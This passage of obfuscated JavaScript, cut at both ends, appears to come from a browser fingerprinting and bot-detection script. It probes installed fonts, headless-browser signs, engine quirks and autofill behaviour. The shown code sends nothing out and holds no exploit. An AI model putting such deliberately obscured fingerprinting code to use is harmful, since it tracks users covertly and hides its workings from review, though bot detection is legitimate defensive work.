_0x1c7e36['desktop_af'+_0x23b8cd(0xd0c,0xe57,0x87f,0x1434)][_0x23b8cd(0x1433,0x1478,0xdf6,0x1ce2)]=-0x1*0xdd3+0x7*-0x46+-0x1*-0xfbe,_0x42130f['desktop_af'+_0x141cd1(0x7d5,0xe86,0xe7d,0xafb)][_0x23b8cd(0xf65,0x1024,0x1292,0x15ef)+'e']=!![],this[_0x141cd1(0x7f0,0xde,0x8b4,0xd65)+_0x23b8cd(0x114c,0x17e0,0x9bb,0xfa1)]('logmeonce',0x40*0x3b+0x29*-0x59+0x81);return![];}}}_0x28b914[_0x23b8cd(0x846,0x7fb,0x569,0x5ed)+'ags']=_0x59be4f,_0x4a7e75(_0x141cd1(0x706,0x35f,-0x149,0x8f)+'nomalies\x20d'+_0x141cd1(0xd4f,0xfe3,0xdef,0x8df),_0x59be4f);}catch(_0x3395c4){_0x141cd1(0x733,0xcaa,0x737,0x300)===_0x141cd1(0x733,0x3ea,-0x109,-0x18d)?(_0x4a7e75(_0x141cd1(0xd9e,0x65b,0xa8b,0x1128)+_0x23b8cd(0xcca,0xa27,0xb50,0x13a1)+'guage\x20data'+':',_0x3395c4),_0x28b914[_0x23b8cd(0x846,0x991,0x148,0x637)+_0x23b8cd(0x1090,0xb03,0x1378,0x10dc)]=-0x11c0*0x2+0x1b06+0x136*0x7):_0x49fd03+=-0xcb7+-0x20ca+-0x2d8b*-0x1;}},'collectFontData'(){function _0x4d52dd(_0x2cdf40,_0xab4b96,_0x504b22,_0x322634){return _0x340362(_0x2cdf40-0x14f,_0x322634,_0x504b22-0x12,_0xab4b96- -0x73);}function _0x2d26f4(_0x32e29f,_0x46cbeb,_0x24ee2a,_0x5ad99e){return _0x3f02f1(_0x32e29f-0x1ed,_0x32e29f,_0x5ad99e-0x375,_0x5ad99e-0x16e);}try{if(_0x2d26f4(0x12d8,0x1133,0x40a,0xb85)!==_0x2d26f4(0x350,0xb2d,0x7e1,0x80b)){const _0x7e9219=_0x780215[_0x2d26f4(0xe06,0x3ae,0x3e3,0xbb1)](),_0x2a02b4=['Arial',_0x2d26f4(0x105f,0x498,0xf7a,0xc6d),_0x2d26f4(0xa29,0x132d,0x15fa,0xd35)+_0x4d52dd(0x9ab,0xd30,0x501,0x7d2),_0x2d26f4(0x1558,0x1669,0x8fe,0x1189),'Courier\x20Ne'+'w',_0x4d52dd(0x1123,0x1001,0x13bc,0x165a),'Verdana',_0x4d52dd(0x9e0,0x5ec,0x83e,0xd91),'Palatino',_0x2d26f4(0x3bd,0x2b6,0xc8c,0x6b5),_0x2d26f4(0x9ad,0xa7f,0x9b3,0xd32)+'\x20MS',_0x4d52dd(0x9e2,0x10b7,0x1031,0x1076)+'MS',_0x2d26f4(0x107b,0x12d3,0x17d9,0x1590)+'k',_0x4d52dd(-0x217,0x367,-0x4d9,0xadb),_0x4d52dd(0x148b,0xd78,0xa8d,0xb7f),_0x2d26f4(0x7aa,0x964,-0xc1,0x64b)],_0x4bb093=['Liberation'+_0x2d26f4(0x73f,0x51d,0x364,0xbdd),_0x2d26f4(0x1078,0xded,0x8b4,0x835)+'\x20Serif',_0x2d26f4(0x3a5,0xfa3,0x657,0x835)+_0x4d52dd(0x112b,0xf2c,0x10ff,0x8bc)],_0x5c9804=[_0x4d52dd(0xdcb,0xdf6,0xbbe,0x119e),_0x2d26f4(0x68a,0x16d,0x8be,0x90a),_0x4d52dd(0x346,0xbd2,0xf3d,0xa98),_0x2d26f4(0x221,-0x36c,0x93f,0x45c),_0x4d52dd(-0x23b,0x2cc,0x206,-0x5b7)+'f',_0x4d52dd(0x9b,0x83f,0xa1a,0xe7a),_0x2d26f4(0x1155,0x1231,0x11e4,0x1501)+'o',_0x2d26f4(0x3cb,0xf0d,0x11a5,0xc2a)+'s','DejaVu\x20Ser'+'if'];let _0x5cfe08=0x356*0x1+-0x1*0x1927+0x1*0x15d1,_0x56ceb3=0x148b+-0x16f5+-0x1*-0x26a,_0x35e806=0x21*0x3b+-0x1*-0x184a+-0x661*0x5,_0x53d20a=0x45e+0x19e+-0x5fc;_0x2a02b4[_0x2d26f4(0x1b5f,0x122c,0x11d7,0x1315)](_0x477cb7=>{function _0x2cfbca(_0x2800c7,_0x3c3756,_0x3113d9,_0x8942c6){return _0x2d26f4(_0x3113d9,_0x3c3756-0x110,_0x3113d9-0x62,_0x2800c7- -0xd9);}function _0xe23442(_0x3c6dca,_0x30ab2b,_0x583703,_0x36b5fc){return _0x4d52dd(_0x3c6dca-0x31,_0x36b5fc- -0x99,_0x583703-0x140,_0x3c6dca);}if(_0x453ed5[_0xe23442(0xa1c,0xadd,0x26c,0x93e)+_0x2cfbca(0x64c,0x177,0x745,-0x65)](_0x477cb7))_0x56ceb3++;}),_0x4bb093[_0x2d26f4(0xba9,0x1b1d,0x11ef,0x1315)](_0x566b46=>{function _0x1e1730(_0x1c8a21,_0x7df389,_0x580495,_0x4cb21c){return _0x4d52dd(_0x1c8a21-0xc9,_0x7df389-0x4ac,_0x580495-0x89,_0x1c8a21);}function _0x6a1439(_0x379729,_0x13932d,_0x45c0bc,_0x55c37c){return _0x2d26f4(_0x55c37c,_0x13932d-0xb2,_0x45c0bc-0xe2,_0x45c0bc-0x2);}if(_0x453ed5[_0x1e1730(0x1095,0xe83,0x147e,0x16b5)+_0x1e1730(0x48e,0x6f5,0x61,0x7ae)](_0x566b46))_0x35e806++;}),_0x5c9804[_0x2d26f4(0x12f9,0x1a0e,0x174b,0x1315)](_0x218874=>{function _0xea6211(_0x35a8a7,_0x21ac2a,_0x1565ac,_0x3dccfd){return _0x2d26f4(_0x35a8a7,_0x21ac2a-0xf,_0x1565ac-0x11d,_0x1565ac- -0x1f9);}function _0x2d75b0(_0x3fc909,_0x29e5bf,_0x470760,_0x491fee){return _0x4d52dd(_0x3fc909-0x1dc,_0x470760-0x17b,_0x470760-0x125,_0x3fc909);}if(_0xea6211(0xc80,0x864,0xa49,0x4bf)!==_0x2d75b0(0x48a,0xf4c,0x8ff,0x11bb)){if(_0x453ed5[_0x2d75b0(0xeb4,0x12bf,0xb52,0xd07)+'lable'](_0x218874))_0x53d20a++;}else{const _0x199493=this['results'][_0x2d75b0(0xf4c,0x1139,0xe8b,0x1291)];_0x199493[_0x2d75b0(0x1141,0x11f4,0xdba,0x12e5)]>0x1d2d+0xd3*-0x14+-0x1*0xc93&&_0x199493[_0xea6211(0x10f6,0xa2d,0xf22,0xaa6)]<0x10b*-0xb+-0x1778+0x23eb&&_0x199493[_0x2d75b0(0x81e,0x101d,0x88c,0x1b2)]>0x199a+0x103*-0xf+-0xa59&&(this[_0xea6211(0x47c,0x6e3,0xb02,0xba5)+'Indicators'][_0xea6211(0x6bc,-0x2f1,0x380,0x2fa)]=!![]);}});if(_0x7e9219['isMobile']){if(_0x56ceb3<-0xf11*-0x2+0x2*0x679+-0x2b12)_0x5cfe08|=-0xcfd+0xa9e+-0x98*-0x4;if(_0x35e806>-0x18*-0x13d+0x1*-0xb65+-0x1253)_0x2d26f4(0x884,0xd1c,0x14a0,0xe7e)===_0x4d52dd(-0x5c8,0x14c,-0x52c,-0x6f)?(_0x17c671('Detected\x20v'+_0x4d52dd(0x280,0x57e,0xa7f,-0xc)+_0x4d52dd(0x1689,0xeb4,0xf22,0x639)+'renderer'),typeof _0x50f1d2!==_0x2d26f4(0xe5c,0x14e4,0x19a4,0x1174)&&(_0xb08c6d[_0x2d26f4(0x17f,0x9db,0xfa7,0xa3e)+_0x4d52dd(0x526,0xbae,0x1167,0x773)]=(_0x401534[_0x2d26f4(0x6f8,0x1b6,0x609,0xa3e)+_0x2d26f4(0x1757,0x1450,0x10f3,0x108a)]||-0x23d6+0x1e98+-0x2*-0x29f)|-0x6b*0x36+-0x7c7+0x1ed9)):_0x5cfe08|=-0x254f*-0x1+0x105+0x5a*-0x6d;else _0x53d20a>=-0x152b*-0x1+-0xf2e*0x1+-0x5fa&&(_0x5cfe08|=0x448+0x2461+-0x28a7);if(_0x56ceb3>=0x1f3a+0x1fd9+0xc9b*-0x5||_0x53d20a>=-0x8ef+0x1da2+-0x14ae)_0x5cfe08|=-0xfff+0x1e3+0xe20;if(_0x56ceb3===0xd39+-0x1*-0x1579+-0x22b2&&_0x35e806===0x32b*0x4+0x39e+-0x104a&&_0x53d20a===0x1c55+-0x1810+-0x445)_0x5cfe08|=-0xb5d*0x1+-0x2683*-0x1+-0x1b1e;}else{if(_0x56ceb3<0x1*0x16d7+0x1f*-0x3d+0x4*-0x3db)_0x5cfe08|=0x140e+0x18fe+0x377*-0xd;_0x35e806===_0x4bb093[_0x4d52dd(0x159c,0x1113,0x1109,0xaa0)]&&('KYGSa'==='KYGSa'?_0x5cfe08|=0x575*0x1+0x3*-0x3db+0x12*0x57:_0x49b61e(_0x48b402));if(_0x56ceb3===_0x2a02b4['length'])_0x5cfe08|=0x26a*0x7+0x20b0+-0x3192;if(_0x56ceb3===0xa36*0x2+0xc34*-0x3+-0x25*-0x70&&_0x35e806===0x264a+0x1*0x6a2+-0x2cec)_0x5cfe08|=0x1415+0xc4*0x2+-0x145*0x11;}_0x28b914[_0x4d52dd(0xfa2,0xa96,0x33c,0xb91)]=_0x5cfe08;if(_0x402ce8[_0x4d52dd(0x13f,0x8a3,-0x21,0x8ab)]||!![]){if(_0x4d52dd(0x888,0x2,0x8be,-0x6a5)!==_0x2d26f4(0xb1d,0xbdb,-0x393,0x4de)){const _0x182013=this[_0x2d26f4(0x150c,0x1921,0xe9c,0x1512)+'kAutofillL'+'egitimacy'](_0x597d51,_0x444d58);_0x182013[_0x2d26f4(0x3c0,0x182,0x7f0,0x9c8)+'te']?(_0x190f9e++,_0x203e6a[_0x2d26f4(0xae4,0xc4d,0xece,0x11f1)]('[WebKit\x20De'+_0x4d52dd(0x4d5,0x66e,-0x3b,0xefa)+_0x4d52dd(-0x5f1,0xc4,0x43f,0x930)+_0x4d52dd(0x54b,0x479,0x113,0x9a7)+'D\x20for\x20'+_0x290ba3+'\x20('+_0x182013[_0x4d52dd(0xafd,0x813,-0x21,0x712)]+(_0x2d26f4(0x1121,0xbae,0x1a9c,0x1457)+_0x2d26f4(0x1012,0x42,0x263,0x88b)))):(_0x43c574[_0x2d26f4(0xf34,0x19a6,0x1002,0x11f1)]('[WebKit\x20De'+_0x4d52dd(0xce8,0xabd,0x1053,0x131a)+_0x2d26f4(0xa8d,0x7a1,0xd33,0x817)+'\x20failed\x20fo'+'r\x20'+_0x12092b+'\x20('+_0x182013['confidence']+('%\x20confiden'+'ce)')),_0x42fd66=![]);}else{const _0x4667ea=[],_0x4bcf71=[],_0x44f6d9=[];_0x2a02b4['forEach'](_0xd4075e=>{function _0xcf4f75(_0x3c9654,_0x330311,_0x2fc575,_0x4d631f){return _0x4d52dd(_0x3c9654-0x3d,_0x3c9654-0x63a,_0x2fc575-0x33,_0x330311);}function _0x5926e9(_0x374398,_0x3f0138,_0x404727,_0x360188){return _0x4d52dd(_0x374398-0x145,_0x374398-0x4f8,_0x404727-0x168,_0x404727);}if(_0x453ed5['isFontAvai'+_0x5926e9(0x741,0xd6e,0x168,0x59f)](_0xd4075e))_0x4667ea[_0xcf4f75(0x1531,0x1705,0x1773,0x1aa6)](_0xd4075e);}),_0x4bb093[_0x2d26f4(0x15a9,0x12da,0x1a1e,0x1315)](_0x2e9cad=>{function _0xdbfad8(_0x1931a0,_0x296ef2,_0x357f40,_0x1c25b2){return _0x2d26f4(_0x357f40,_0x296ef2-0x171,_0x357f40-0xd9,_0x1931a0- -0x3bf);}function _0x37943d(_0x24dad4,_0x47b222,_0x371763,_0x5703f5){return _0x2d26f4(_0x47b222,_0x47b222-0x14,_0x371763-0x4c,_0x24dad4- -0x513);}if(_0x453ed5[_0xdbfad8(0xaf4,0x538,0x368,0x69d)+_0x37943d(0x212,0x1c9,0x3be,0x38b)](_0x2e9cad))_0x4bcf71[_0x37943d(0xec0,0xf37,0xd38,0x10f0)](_0x2e9cad);}),_0x5c9804[_0x4d52dd(0x14f5,0xe39,0xec3,0xff7)](_0x15c847=>{function _0x3060a7(_0x4637d2,_0x3db8f0,_0x3cb2b9,_0x4f971e){return _0x2d26f4(_0x3cb2b9,_0x3db8f0-0xc4,_0x3cb2b9-0x108,_0x3db8f0- -0x22e);}function _0x533ce6(_0x129189,_0x45659a,_0x7989b7,_0xdd2ebc){return _0x4d52dd(_0x129189-0x5f,_0x7989b7-0x5fa,_0x7989b7-0x1e7,_0x45659a);}if(_0x3060a7(0xb15,0x745,0x5e4,0x6ea)===_0x3060a7(0xb28,0x745,0x6f0,0xf98)){if(_0x453ed5[_0x3060a7(0x1511,0xc85,0x1458,0x10d3)+_0x3060a7(0x990,0x4f7,0xadf,0x103)](_0x15c847))_0x44f6d9[_0x533ce6(0x16d2,0xe80,0x14f1,0x123d)](_0x15c847);}else _0x58d2dd[_0x3060a7(0x128f,0x11a5,0xe4b,0xc6e)](_0x533ce6(0x139b,0x1842,0x1614,0x16eb)+_0x3060a7(0x4c5,0x79d,0x9d0,0x725)+'manifest'),this[_0x533ce6(0xc21,0xf26,0xb07,0x926)+_0x3060a7(0x89c,0x1010,0x15ab,0xd82)](_0x3060a7(0x1394,0x1356,0x11a9,0x1a84),_0x3060a7(0x134b,0xf3b,0x15e1,0x694)+'ed',_0x533ce6(0xdb6,0x29,0x881,0xfb2));});const _0x5d0b9b={};_0x5d0b9b[_0x4d52dd(0x11c9,0xfec,0x14c0,0x1704)]=_0x5cfe08,_0x5d0b9b[_0x4d52dd(0xabc,0x419,0x6d5,0x7b5)]=_0x7e9219[_0x2d26f4(0x9cb,0x9b3,0x394,0x8f5)],_0x5d0b9b[_0x2d26f4(0x1481,0xfd1,0x1a3e,0x116c)+_0x2d26f4(0x80d,-0xee,0x280,0x597)]=_0x56ceb3,_0x5d0b9b[_0x4d52dd(0x266,0x451,0x853,0x9f6)+_0x4d52dd(0xc5e,0x893,0x385,0xd30)]=_0x35e806,_0x5d0b9b['mobileBotC'+_0x2d26f4(0x811,0x655,0x6a1,0xcff)]=_0x53d20a,_0x5d0b9b[_0x4d52dd(0xaa0,0xe68,0xfba,0xa1f)+_0x4d52dd(-0x3d1,0x131,0x31c,-0x34c)+'s']=_0x4667ea,_0x5d0b9b[_0x4d52dd(0xb05,0x3f5,0x430,0x4f3)+_0x2d26f4(0x1a26,0x15b5,0x1384,0x15c3)]=_0x4bcf71,_0x5d0b9b[_0x4d52dd(0xa25,0xcbd,0xfa3,0x136c)+_0x2d26f4(0xad,0x9b0,0x8bb,0x8e4)+'ts']=_0x44f6d9,_0x5d0b9b['thresholds'+_0x4d52dd(0xf34,0x107c,0x10ba,0xd4c)]=_0x7e9219['isMobile']?_0x4d52dd(0x7d1,0x505,0x914,0x680)+_0x4d52dd(0xa08,0x2e0,0x562,0xa35):_0x4d52dd(0x1055,0x1023,0x179d,0xab6)+'trict)',_0x4a7e75(_0x4d52dd(0xb1f,0x541,0xdc,0x8c8)+_0x4d52dd(0x81e,0x84c,0x101a,-0x5)+_0x4d52dd(0x7fd,0x737,0x669,0x529)+'ed\x20Mobile\x20'+_0x2d26f4(0x1640,0xf84,0xd17,0xfe5)+':',_0x5d0b9b);}}const _0x5de93f={};_0x5de93f['flags']=_0x5cfe08,_0x5de93f[_0x2d26f4(0x1317,0xe4b,0x139f,0x116c)+_0x2d26f4(0xdb0,-0x49,0x536,0x597)]=_0x56ceb3,_0x5de93f[_0x2d26f4(0x6cc,0xaba,0xd3f,0x92d)+_0x2d26f4(0x6da,0xab7,0x97f,0xd6f)]=_0x35e806,_0x5de93f[_0x4d52dd(-0x143,0x419,-0x2a4,0x72e)]=_0x7e9219[_0x2d26f4(0x3a2,0xf76,0x980,0x8f5)],_0x4a7e75(_0x4d52dd(0x21b,0x175,-0x339,-0x68d)+_0x2d26f4(0x14bc,0x167b,0x13de,0x135e)+_0x2d26f4(0x97e,0x100,0xba2,0x4ba),_0x5de93f);}else{const _0x5d3852={};_0x5d3852[_0x4d52dd(0x6ce,0x1f6,-0x32,0x660)]=_0x369919,_0x5d3852[_0x2d26f4(0x824,0x920,0x1005,0x876)]=_0x13ac21,_0x5d3852[_0x2d26f4(0x604,0x14d,0xf0d,0x890)]=_0x547b89[_0x4d52dd(0x1288,0xc6b,0x5f4,0x652)],_0x5d3852[_0x2d26f4(0x133,0x336,0xc05,0x98f)]=!![],_0x5782d3['renderFing'+_0x2d26f4(0xe58,0xc7c,0x487,0x7b6)]=this[_0x2d26f4(0xa33,0x18dc,0x186c,0x1192)+'g'](_0x671ff7[_0x2d26f4(0x12fc,0x1295,0xd42,0xfa6)](_0x5d3852));}}catch(_0xdf7fc8){if(_0x2d26f4(0xd32,0xbf,-0x43b,0x45d)!==_0x2d26f4(-0x11c,0x6b7,0x603,0x45d)){this[_0x4d52dd(0xb87,0x845,0xf94,0xc9b)+_0x2d26f4(0xb5b,0x11fc,0xd0f,0x1146)](_0x2d26f4(0x1451,0xc26,0x57f,0xe3d),-0x23ef+-0x1031+0x3422);return;}else _0x4a7e75(_0x2d26f4(0x13b5,0x1300,0xc49,0xfc6)+_0x2d26f4(0x14e2,0xcdd,0x1873,0x1362)+'s:',_0xdf7fc8),_0x28b914[_0x2d26f4(0xb9c,0x1383,0x8a9,0xf72)]=-0x7e1+-0x25b5+0xf*0x30a;}},'collectHeadlessIndicators'(){function _0x48c364(_0x3d9f08,_0x25b30e,_0x779950,_0x9a2218){return _0x340362(_0x3d9f08-0x19,_0x779950,_0x779950-0x153,_0x25b30e- -0x17a);}function _0x335a57(_0x49f42e,_0x39dfbd,_0x259624,_0x3aa1f0){return _0x3f02f1(_0x49f42e-0x1ec,_0x49f42e,_0x39dfbd-0x1dd,_0x3aa1f0-0xbb);}if(_0x48c364(0x9e7,0x1c7,0x77b,0x4b0)!==_0x335a57(0x180d,0xff0,0x119f,0xdfa))try{const _0x3f663f=_0x780215[_0x48c364(0xc7d,0x5ce,0x7f0,0xddf)]();let _0x5e9d69=-0xea7+0x2*-0xae1+-0xc23*-0x3;if(navigator[_0x48c364(0x7d5,0x189,-0x4b6,0x7e0)])_0x5e9d69|=-0x9d7*0x1+0x2476+0x1*-0x1a9e;if(!_0x3f663f[_0x335a57(0x979,0x75d,0x994,0x4f)]){if(!navigator[_0x335a57(0x10fa,0xb6e,0x3d5,0xa95)]||navigator[_0x335a57(0xd28,0xb6e,0x12de,0xa28)][_0x335a57(0x1802,0x1457,0x1b7f,0x1629)]===-0x2*0x10c8+-0x3*-0xabb+0x15f)_0x5e9d69|=0x1d8e+0x56*-0x4f+-0x302;}if(!window[_0x48c364(0x610,0x212,0x98a,-0x4ee)]&&/Chrome/[_0x48c364(0x1ab,0x97e,0x440,0x790)](_0x3f663f[_0x335a57(0x1583,0xeaf,0x138a,0x1604)]))_0x5e9d69|=-0x51*-0x52+0x2da+-0x1cc8;if(_0x3f663f['window']['outerHeigh'+'t']===0x9de*0x1+0xcbe*-0x1+0x2*0x170||_0x3f663f['window'][_0x335a57(0xd27,0x783,0xd86,0x539)]===-0x85b*-0x3+-0x2*-0x92b+0x2b67*-0x1)_0x5e9d69|=0x7*-0x139+-0x1418+-0x7*-0x419;if(navigator['languages']&&navigator[_0x48c364(0x83b,0xf9d,0x71a,0x16b7)][_0x48c364(0xf52,0x100c,0x16b8,0xb91)]===0xf4f+-0x143f+0x8*0x9e)_0x5e9d69|=-0x25a6+-0x13*-0x13d+0xe2f;if(!_0x3f663f['window']['devicePixe'+_0x48c364(0x140a,0xb50,0xc94,0x11b0)]||_0x3f663f[_0x48c364(-0x63a,0x92,0xe4,-0x2e5)][_0x335a57(0xe14,0x1028,0x18f4,0x1193)+'lRatio']===0xa3*0x2b+-0x752+-0x140f)_0x5e9d69|=0x3d*-0x4+-0x1df5+0x1f09;if(_0x3f663f[_0x48c364(0x78f,0xb16,0x1062,0xdfd)]['width']===0xd06+0xff6+-0x1cfc||_0x3f663f['screen']['height']===-0x5f4+0x970*-0x1+-0x314*-0x5)_0x5e9d69|=0x10fe+-0x215+-0xea9;if(_0x3f663f[_0x48c364(0x1187,0xb16,0xc60,0x494)][_0x335a57(0x51a,0x40e,-0x154,0x5c)]!==_0x3f663f[_0x48c364(0x26b,0xb16,0x1137,0x1295)][_0x335a57(0xbe5,0xf1b,0xb28,0x145d)])_0x5e9d69|=0xc22+-0x2*0xbef+0x3a*0x36;_0x28b914['headlessFl'+'ags']=_0x5e9d69;const _0x54715a={};_0x54715a[_0x48c364(0xdf6,0xee5,0xbc8,0x148a)]=_0x5e9d69,_0x54715a[_0x335a57(0x935,0x75d,0x9f7,0xf53)]=_0x3f663f[_0x335a57(0x72d,0x75d,0x16d,0x7)],_0x54715a[_0x335a57(0x586,0xe10,0x9fa,0x1263)+_0x48c364(0x717,0x6e0,0x335,0x1c2)]=_0x3f663f[_0x48c364(0x91d,0x312,-0x356,-0xe8)],_0x4a7e75('Headless\x20i'+'ndicators\x20'+_0x48c364(0x17d,0x4ff,0x9e1,0x9f2)+_0x48c364(0x54c,0x63f,0x7ed,0x5da)+_0x48c364(0x7b5,0x414,-0x484,0x628),_0x54715a);}catch(_0x2e5922){_0x4a7e75(_0x48c364(0x146b,0xcec,0x12cd,0x1546)+_0x48c364(0x15da,0xfbb,0x8af,0x1515)+_0x335a57(0x2d5,0x940,0x84,0x1f9)+'cators:',_0x2e5922),_0x28b914[_0x48c364(0x5e3,0x45b,0x564,0x3f7)+_0x48c364(0xf1e,0xaa7,0xc34,0x1342)]=0x2373+-0xc41*-0x2+-0x3bf5;}else _0x391cd0[_0x48c364(0x783,0xb57,0x5bc,0xe5d)+_0x48c364(0xa8f,0x66d,-0x18c,0xb85)]&&_0x15fd28[_0x335a57(0xb00,0xfa2,0x9e9,0x8f4)+'ame']['includes']('webkit-aut'+_0x48c364(0xd5d,0xd0a,0x13f0,0x1586))&&(_0x205629['autofillDe'+_0x48c364(0xe14,0xbe5,0xf3f,0xf99)]=!![],_0x1c1a9c[_0x335a57(0xf7d,0xb57,0x1102,0x86f)+_0x335a57(0xa3b,0x4d5,0x300,0xb5)][_0x48c364(-0x16b,0x21a,0x740,0xd6)]=_0x50fd19['max'](_0x4fede0['confidence'+_0x335a57(0x62,0x4d5,-0x2bb,0x13f)][_0x335a57(0xd8c,0x665,0xfd,0x4c3)],-0x74+-0x22c3+0x2391*0x1),_0x152a28[_0x48c364(0x95b,0x6cc,0xd2c,0xcc5)+_0x48c364(0xf6b,0xd19,0xd94,0x15aa)]=0x1*0x1db3+-0x33*0xa9+0x3f9,_0x25fea7(_0x48c364(0x1834,0xfc1,0x7ac,0x17ed)+_0x335a57(0x19e0,0x1309,0x1a61,0x1586)+_0x335a57(0x1222,0x1448,0xb76,0x1a94)+_0x335a57(-0x2b6,0x486,0x871,0x83a)+'nce)'));},'collectEngineQuirks'(){function _0x281636(_0xb14e7,_0x4c4697,_0x5bcc76,_0x246f3c){return _0x3f02f1(_0xb14e7-0x51,_0x4c4697,_0xb14e7-0x13f,_0x246f3c-0x65);}function _0x16c765(_0x550817,_0x59e12e,_0x3c224e,_0x107785){return _0x340362(_0x550817-0xb5,_0x107785,_0x3c224e-0x68,_0x550817- -0x1b1);}if(_0x16c765(-0xbd,0x7c1,-0x4b3,-0x7b4)!=='SQSgg')try{const _0x19d849={};let _0x5624d9=0xb57*-0x2+0xb0d+0xba1;try{if(typeof chrome!=='undefined'&&chrome[_0x16c765(0x198,0xc4,0x3f3,-0x643)]){if(_0x281636(0x80f,0x901,0x7cb,0xe83)===_0x16c765(0xbfe,0xa27,0xd1f,0x149a)){if(typeof _0x3f8290!==_0x281636(0xf3e,0x1487,0xe40,0x180e)&&typeof _0x5ae954[_0x16c765(0x3cc,0xc78,0xb61,-0x21)+'t']===_0x16c765(0xf9f,0xf76,0xcdc,0x797)){const _0x4c6013=_0xe7d7d8[_0x281636(0x7b0,0x689,0xa81,0xd0f)+'t']();return _0x18993a[_0x281636(0xd25,0x48c,0x1051,0xa22)](_0x281636(0xec9,0xe98,0x137d,0x960)+_0x16c765(-0x43,-0x81,-0x64,0x1b1)+_0x281636(0x1279,0x153c,0x1a25,0x1931)+'a:',_0x4c6013),_0x4c6013;}else return typeof _0x35476c!==_0x281636(0xf3e,0x6c4,0xbb4,0x7c5)&&_0x4002e1[_0x281636(0x5ae,0x7fc,0x1be,0xc82)+_0x281636(0x256,0x1eb,-0x5b9,0x54e)]?(_0x17be40['log'](_0x281636(0xec9,0xd0f,0x7e6,0xe23)+'\x20Proxy\x20Det'+'ection\x20Dat'+'a:',_0x12e908['proxyDetec'+'tion']),_0x4ffd5e['proxyDetec'+_0x16c765(-0x18e,0x725,0x180,-0x688)]):(_0x15a4d4[_0x16c765(0x143,0x1be,0x1af,0x9d1)](_0x281636(0xec9,0x66f,0xb14,0x714)+_0x16c765(0xb56,0xae8,0x847,0x142a)+_0x281636(0x28f,0x118,0x1d2,-0xff)+'a\x20not\x20avai'+_0x281636(0x807,0xbb8,0x331,0x3df)),null);}else _0x19d849[_0x281636(0x6f5,0xd58,0xfc7,0x648)+_0x16c765(0x28b,-0xc7,0x942,-0x153)]=-0x555+0x7*-0x407+0x2187,_0x5624d9++;}}catch(_0x553e78){}try{typeof InstallTrigger!==_0x16c765(0xb5a,0xa6a,0x49b,0x12ac)&&(_0x19d849['firefoxEng'+_0x16c765(-0x106,-0xc4,0x3e8,0x25a)]=0xe2c+0x190b+0xe*-0x2cd,_0x5624d9++);}catch(_0x32c599){}try{typeof safari!==_0x281636(0xf3e,0xc83,0xd47,0x155a)&&safari[_0x16c765(0x106,0x953,-0x11,-0x6fb)+'cation']&&('YuLMx'!=='CXuas'?(_0x19d849['safariEngi'+'ne']=-0x2*0x7f6+-0x1e9*-0x1+0x256*0x6,_0x5624d9++):_0x154eb6(_0x16c765(0x477,-0x185,0x1ca,-0x349)+'elayed\x20det'+'ection\x20set'+_0x281636(0xfe0,0x802,0x163c,0xd2f),_0xa44148[_0x281636(0x7fd,0x13b,0x837,0x1a5)]));}catch(_0x548835){}try{if(_0x16c765(0xa21,0x6ab,0x37e,0xa91)===_0x281636(0xe05,0xaf1,0xc26,0xdc5)){const _0x25e0d7=function(){},_0x5f4e08=_0x25e0d7[_0x281636(0xd59,0x50d,0xd4b,0xb8b)]();_0x5f4e08['includes'](_0x16c765(0x993,0x956,0xa4a,0x5dd)+_0x16c765(0x8c1,0x6b8,0xfab,0xb8a))&&(_0x16c765(0x6a3,0xc55,0xe3a,0xb5e)==='gXZIp'?_0x146529['nonStandar'+_0x281636(0x6b4,0x3dc,0x4ac,-0xb2)]=!![]:(_0x19d849[_0x16c765(0xb24,0x7c6,0x250,0x612)+_0x16c765(0x64f,0x77f,0xa9d,0x907)]=0x59*0x49+-0x91b*0x3+0x1f1,_0x5624d9++));}else this['_addIndica'+_0x16c765(0xc24,0x714,0x1414,0xdf2)](_0x16c765(0x2aa,0xe2,-0x565,-0x3ad)+_0x281636(0xe7e,0xc2c,0xf44,0x14e4),_0x281636(0x4cf,-0x165,0x21a,0x125)+_0x16c765(0x96a,0xbf7,0x1a1,0x9c9)+_0x16c765(0x391,0x3f,0x79d,0x156)+_0x1320cd[_0x16c765(-0x4f,-0x5fa,0x4da,-0x140)](',\x20'));}catch(_0x1baf29){}try{if(_0x16c765(0xf04,0xd78,0xb35,0x1798)==='ACjPh'){const _0x4515df=[0x1010*0x1+0xae3+-0x1af2*0x1,0x19c1+-0x3*0xa0d+0x468,-0x2*-0x1b8+-0x1087+0x3*0x45e];typeof _0x4515df['toSource']===_0x281636(0x1383,0x18fb,0x1a73,0x1991)&&(_0x19d849[_0x281636(0xcdd,0x7b4,0xd70,0x1503)+_0x281636(0x10fd,0x18f7,0xf87,0xacc)]=0x89b+0x11bd+-0x1a57,_0x5624d9++);}else _0x19f1b4(_0x16c765(0x121,0x72,0x237,0x66d)+_0x16c765(0x818,0xae5,0x1010,0x47b)+_0x16c765(-0x13a,0x43e,0xe8,-0x891)+'detected:\x20'+_0x4b389d[_0x281636(0xbaf,0x1129,0x8cc,0xc5f)]+(_0x281636(0x6c5,0x741,0x884,-0x7c)+'ts')),typeof _0x57610a!==_0x281636(0xf3e,0x1338,0xd71,0xc72)&&(_0x427910[_0x281636(0x983,0x51c,0x6f0,0x1232)+_0x16c765(-0x12b,-0x823,0x4d8,0x206)]=_0x35f997[_0x16c765(0xeae,0x9ef,0x1627,0xed3)],_0x6c3faf[_0x16c765(0x59f,-0x7,-0x318,0xb1)+_0x281636(0xa8b,0xb13,0x11dd,0xe1d)]=_0x2052d0['riskScore']);}catch(_0x34c6c0){}_0x28b914['engineQuir'+'ks']=_0x19d849,_0x28b914[_0x281636(0x1396,0x1463,0xc9e,0x1202)+_0x281636(0x225,0xa2a,0x726,0x13d)]=Math[_0x16c765(0xe46,0xf11,0x1288,0xe23)](0x1*-0x72f+0x6b2*-0x1+0xee0,_0x5624d9),_0x4a7e75(_0x281636(0x656,0x696,-0x282,0xac7)+_0x16c765(0x54d,0x1e7,0x725,0x521)+_0x281636(0x9d4,0x191,0x25f,0x45f),_0x19d849);}catch(_0x5b0132){_0x4a7e75('Error\x20dete'+_0x16c765(-0x15f,0xba,0x12,-0x2f6)+_0x281636(0x2f3,-0x553,0x600,0x9f),_0x5b0132),_0x28b914[_0x281636(0x1396,0x11b4,0x1353,0x10e3)+'ks']={},_0x28b914[_0x16c765(0xfb2,0x1726,0x17d7,0x15e8)+_0x281636(0x225,-0x4f6,0xa75,0xae8)]=0x2b*0x3b+-0x2310+-0x1*-0x1927;}else 